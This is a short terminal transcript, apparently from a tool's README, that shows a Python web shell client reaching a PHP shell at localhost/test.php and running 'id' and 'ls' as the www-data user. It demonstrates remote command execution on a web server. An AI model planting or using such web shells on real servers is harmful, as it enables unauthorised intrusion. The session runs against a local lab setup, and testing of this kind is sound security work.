 python simplewebshell.py http://localhost/test.php -m POST
~/Simple-Webshell git:(master*) λ python simplewebshell.py http://localhost/test.php -m POST
Simple Webshell
Latency is ~0.0027s
OS Version: Linux parrot 6.9.7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.9.7-1parrot1 (2024-07-18) x
86_64 GNU/Linux
Happy pwning :)
Type 'exit' to quit
www-data@parrot λ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@parrot λ ls
index.html
index.nginx-debian.html
test.php
www-data@parrot λ